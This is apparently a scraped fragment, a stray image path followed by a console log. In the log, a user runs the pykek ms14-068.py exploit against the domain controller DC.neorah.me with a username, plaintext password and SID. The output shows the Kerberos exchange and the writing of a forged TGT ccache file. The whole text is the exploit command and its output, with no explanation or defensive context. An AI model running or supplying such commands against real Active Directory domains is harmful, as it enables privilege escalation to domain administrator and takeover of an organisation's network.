 C:\Users\zhangxue\Desktop\tools\pykek-master>python2 ms14-068.py -u zh
angxue@neorah.me -p abc123- -s S-1-5-21-2720026905-1580498325-33180420
49-1001 -d DC.neorah.me
[+] Building AS-REQ for DC.neorah.me... Done!
[+] Sending AS-REQ to DC.neorah.me... Done!
[+] Receiving AS-REP from DC.neorah.me... Done!
[+] Parsing AS-REP from DC.neorah.me... Done!
[+] Building TGS-REQ for DC.neorah.me... Done!
[+] Sending TGS-REQ to DC.neorah.me... Done!
[+] Receiving TGS-REP from DC.neorah.me... Done!
[+] Parsing TGS-REP from DC.neorah.me... Done!
[+] Creating ccache file 'TGT_zhangxue@neorah.me.ccache'... Done!